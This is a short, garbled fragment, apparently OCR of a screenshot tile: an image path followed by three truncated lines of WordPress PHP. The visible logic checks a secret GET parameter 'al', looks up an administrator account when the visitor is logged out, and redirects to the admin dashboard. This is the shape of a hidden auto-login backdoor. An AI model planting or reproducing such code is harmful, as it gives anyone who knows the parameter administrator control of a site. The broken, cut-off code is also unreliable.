
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);